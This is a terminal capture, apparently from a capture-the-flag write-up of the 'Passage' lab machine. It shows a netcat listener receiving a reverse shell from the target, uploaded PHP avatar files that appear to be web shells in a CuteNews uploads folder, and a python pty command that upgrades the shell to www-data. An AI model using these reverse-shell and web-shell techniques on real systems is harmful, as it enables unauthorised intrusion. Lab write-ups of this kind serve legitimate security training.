 ┌──(root💀kali)-[~]
└─# nc -lvnp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.206.
Ncat: Connection from 10.10.10.206:60638.
ls
avatar_VSSfRxbFFy_VSSfRxbFFy.php
avatar_egre55_ykxnacpt.php
avatar_hacker_jpyoyskt.php
python -c 'import pty; pty.spawn("/bin/sh")'
$ bash -i
bash -i
www-data@passage:/var/www/html/CuteNews/uploads$